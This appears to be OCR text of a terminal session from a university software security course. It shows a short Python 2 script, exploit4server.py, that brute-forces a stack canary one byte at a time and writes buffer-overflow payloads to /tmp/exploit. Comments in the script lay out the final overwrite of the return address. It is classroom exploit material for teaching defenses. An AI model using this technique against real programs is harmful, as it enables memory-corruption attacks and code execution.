 ziming@ziming-XPS-13-9300:~/Dropbox/myTeaching/Software Security UB 2022 Spring/code/bypasscanary
To github.com:zzm7000/zzm7000.github.io.git
   9ce956f..77f0b56  master -> master
→ MyOldWebsite git:(master) cat ~/Dropbox/myTeaching/Software\ Security\ UB\ 2022\ Spring/code/bypasscanary
cat: '/home/ziming/Dropbox/myTeaching/Software Security UB 2022 Spring/code/bypasscanary': Is a directory
→ MyOldWebsite git:(master) cd ~/Dropbox/myTeaching/Software\ Security\ UB\ 2022\ Spring/code/bypasscanary
→ bypasscanary cat exploit4server.py
#! /usr/bin/python2
import os.path
import time
import struct
from os import path
def main():
        for c1 in range(0, 255):
                while path.exists("/tmp/exploit"):
                        time.sleep(1)
                f = open('/tmp/exploit', 'w')
                # Final exploit
                # f.write(b'A'*40 + 4-byte canary + b'A'*12 + 4-byte RET)
                # + struct.pack("B", c1))
                #f.write(b'A'*40 + '\x00\x49\x66\x67' + b'A'*12 + '\xff\xda\xff\xff') #+ struct.pack("B", c1))
                f.write(b'A'*40 + '\x00' + struct.pack("B", c1))
                f.close()
if __name__== "__main__":
        main()
→ bypasscanary
2022-03-09 17:17:55